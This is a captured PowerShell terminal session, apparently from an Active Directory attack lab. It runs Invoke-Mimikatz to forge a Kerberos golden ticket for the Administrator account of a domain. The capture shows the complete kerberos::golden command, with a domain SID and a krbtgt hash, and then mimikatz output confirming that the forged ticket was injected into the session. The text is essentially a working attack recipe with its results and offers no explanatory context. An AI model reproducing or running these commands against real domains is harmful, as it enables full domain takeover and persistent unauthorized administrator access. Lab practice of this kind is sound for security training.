 PS C:\Users\Public\adtools\AD-Tools> invoke-mimikatz  -Command '"kerberos::golden /user:Administrator /sid:S-1-5-21-332319183
8-1711971207-1097898698 /domain:universe.com /krbtgt:8de27e7bd8c073e4a12520b75d72a51c /ptt"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /sid:S-1-5-21-3323191838-1711971207-1097898698 /domain:universe.c
om /krbtgt:8de27e7bd8c073e4a12520b75d72a51c /ptt
User      : Administrator
Domain    : universe.com (UNIVERSE)
SID       : S-1-5-21-3323191838-1711971207-1097898698
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8de27e7bd8c073e4a12520b75d72a51c - rc4_hmac_nt
Lifetime  : 8/24/2024 8:55:33 AM ; 8/22/2034 8:55:33 AM ; 8/22/2034 8:55:33 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ universe.com' successfully submitted for current session